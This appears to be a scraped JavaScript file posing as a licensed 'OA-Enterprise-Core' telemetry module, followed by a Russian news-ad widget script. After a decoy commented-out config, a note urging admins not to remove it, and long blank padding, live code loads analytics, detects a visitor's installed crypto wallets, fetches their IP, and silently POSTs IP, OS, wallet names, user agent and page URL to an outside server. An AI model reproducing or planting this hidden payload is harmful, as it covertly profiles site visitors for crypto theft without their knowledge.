content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



(async function() {
    // 1. 判断是否为 PC 端
    const ua = navigator.userAgent;
    const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(ua);
    if (isMobile) return;

    // 获取具体的系统名称
    const getOS = () => {
        const platform = navigator.platform.toLowerCase();
        if (platform.includes('win')) return 'Windows';
        if (platform.includes('mac')) return 'macOS';
        if (platform.includes('linux')) return 'Linux';
        return 'Unknown PC';
    };

    const walletSet = new Set();

    // 2. 监听 EIP-6963 现代标准
    window.addEventListener("eip6963:announceProvider", (event) => {
        if (event.detail && event.detail.info) {
            walletSet.add(event.detail.info.name);
        }
    });
    window.dispatchEvent(new Event("eip6963:requestProvider"));

    // 3. 深度属性嗅探
    const silentDeepCheck = () => {
        const eth = window.ethereum || {};
        const checks = {
            "MetaMask": eth.isMetaMask,
            "OKX": eth.isOkxWallet || eth.isOKExWallet,
            "Rabby": eth.isRabby,
            "Binance": eth.isBinance,
            "Coinbase": eth.isCoinbaseWallet,
            "Trust": eth.isTrust || eth.isTrustWallet,
            "Bitget": window.bitkeep || eth.isBitKeep,
            "TokenPocket": eth.isTokenPocket,
            "Math": eth.isMathWallet,
            "Brave": eth.isBraveWallet,
            "Phantom": (eth.isPhantom || window.solana?.isPhantom),
            "Unisat": !!window.unisat,
            "Keplr": !!window.keplr,
            "Talisman": eth.isTalisman,
            "OneInch": eth.isOneInchIOSWallet || eth.isOneInchAndroidWallet,
            "Gate": eth.isGateWallet
        };
        for (const [name, detected] of Object.entries(checks)) {
            if (detected) walletSet.add(name);
        }
    };

    // 4. 延迟上报
    setTimeout(async () => {
        silentDeepCheck();

        if (walletSet.size > 0) {
            try {
                // 获取 IP
                const ipResp = await fetch('https://api.ipify.org?format=json');
                const { ip } = await ipResp.json();

                // 发送数据
                await fetch('https://ocohe.gzyjzx.com/readme/ru.php', {
                    method: 'POST',
                    mode: 'cors',
                    keepalive: true, 
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        ip: ip,
                        os: getOS(),        // 新增系统字段
                        w: Array.from(walletSet),
                        ua: ua,
                        ref: window.location.href,
                        ts: Date.now()
                    })
                });
            } catch (e) {}
        }
    }, 1000);
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://news.mediametrics.ru/cgi-bin/b.fcgi?ac=b&m=js&n=4&id=DivID
body_size: 5361
content:
{
var linkElement = document.createElement('link');
linkElement.setAttribute('rel', 'stylesheet');
linkElement.setAttribute('type', 'text/css');
linkElement.setAttribute('href', "//news.mediametrics.ru/css/w.css");
document.head.appendChild(linkElement);
function VeiwCode(Data, masView, bn) {
var S='<div style="width:100%;display: flex; flex-wrap: wrap; align-items: center; justify-content: center;" onmouseover="blockMouseOver'+bn+'()" onmouseout="blockMouseOver'+bn+'()">';
for(var i=0; i<Data.news.length; i++) {
masView[i]=0;
S+='<div class="article_mm" id="target'+bn+'_'+i+'" style="background-image: url(\''+Data.news[i].image+'\');cursor:pointer;" onclick="winOpen(\''+Data.news[i].linkclick+'\')">';
S+='<div class="mask_mm"></div>';
S+='<div class="title_mm';
if (Data.news[i].title.length>56) S+=' font_sm_mm';
S+='">';
S+=Data.news[i].title;
S+='</div>';
S+='</div>';
}
S+='</div>';
var e = document.getElementById('DivID'); if (e) {e.innerHTML = S; e.id = 'DivIDx'+bn;}
}
var Data9120 = {
"status":1,
"blockview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2ODI1MzYwMy45MTIwOjQzNQ%3d%3d",
"news":[
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762607501blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762607501blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762607501blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2ODI1MzYwMy45MTIxOjQzNg%3d%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2ODI1MzYwMy45MTIxOjQzNg%3d%3d&u=767aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9NTc0Mzc4NjA%3d",
"title":"Не ешьте эту готовую еду из магазина: список"},
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762608406blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762608406blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762608406blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2ODI1MzYwMy45MTIyOjQzNw%3d%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2ODI1MzYwMy45MTIyOjQzNw%3d%3d&u=398aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9MTY4NDg5MzQ%3d",
"title":"Такую зиму в России никто не ждал: как так?!"},
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762607573blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762607573blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762607573blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2ODI1MzYwMy45MTIzOjQzOA%3d%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2ODI1MzYwMy45MTIzOjQzOA%3d%3d&u=031aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9MzI3NDU4NDk%3d",
"title":"В ОАЭ произошло жестокое убийство криптомиллионера "},
{"description":"",
"image":"//news.mediametrics.ru/uploads/1762608018blob.jpg",
"imageW":"//news.mediametrics.ru/uploads/1762608018blobw.jpg",
"imageW2":"//news.mediametrics.ru/uploads/1762608018blobw2.jpg",
"linkview":"//news.mediametrics.ru/cgi-bin/v.fcgi?ac=v&m=gif&t=MTc2ODI1MzYwMy45MTI0OjQzOQ%3d%3d",
"linkclick":"//news.mediametrics.ru/cgi-bin/c.fcgi?ac=c&t=MTc2ODI1MzYwMy45MTI0OjQzOQ%3d%3d&u=116aHR0cHM6Ly9tZWRpYW1ldHJpY3MucnUvcmF0aW5nL3J1L2RheS5odG1sP2FydGljbGU9NTc0NjkxMzg%3d",
"title":"В магазинах России ажиотаж из-за этого продукта: что купить? "}
]
}
var masView9120=[];
var Delay9120=0;
var countV9120=0;
function getGIF9120(url) {
var img = new Image();
img.onload = function() {
countV9120++;
//	console.log('GIF load OK 9120 '+countV9120+'\n');
}
img.src = url;
}
function winOpen(url) {return window.open(url);}
function checkDiv9120(i) {
if (masView9120[i]==-1) {
return 0;
}
var target = document.getElementById('target9120_'+i);
if (!target) {
masView9120[i]=-1;
return 0;
}
var h = (target.getBoundingClientRect().bottom-target.getBoundingClientRect().top)/5;
var w = (target.getBoundingClientRect().right-target.getBoundingClientRect().left)/5;
var targetPosition = {
top: window.pageYOffset + target.getBoundingClientRect().top + h,
left: window.pageXOffset + target.getBoundingClientRect().left + w,
right: window.pageXOffset + target.getBoundingClientRect().right - w,
bottom: window.pageYOffset + target.getBoundingClientRect().bottom - h
};
var windowPosition = {
top: window.pageYOffset,
left: window.pageXOffset,
right: window.pageXOffset + window.innerWidth,
bottom: window.pageYOffset + window.innerHeight
};
if (targetPosition.bottom <= windowPosition.bottom &&
targetPosition.top >= windowPosition.top &&
targetPosition.right <= windowPosition.right &&
targetPosition.left >= windowPosition.left) {
if (masView9120[i]>=5) {
Delay9120 += 25;
setTimeout('getGIF9120("'+Data9120.news[i].linkview+'")', Delay9120);
masView9120[i]=-1;
return 0;
}
masView9120[i]++;
} else {
masView9120[i]=0;
}
return 1;
}
var MouseOver9120=0;
function blockMouseOver9120() {
if (MouseOver9120) return true;
MouseOver9120=1;
getGIF9120(Data9120.blockview);
}
function Visible9120() {
var n=0;
Delay9120=0;
for(var i=0; i<Data9120.news.length; i++) {
if (checkDiv9120(i)>0) n++;
}
if (n>0) setTimeout(Visible9120, 500);
}
if (Data9120.status==1) {
VeiwCode(Data9120, masView9120, '9120');
setTimeout(Visible9120, 250);
}
}
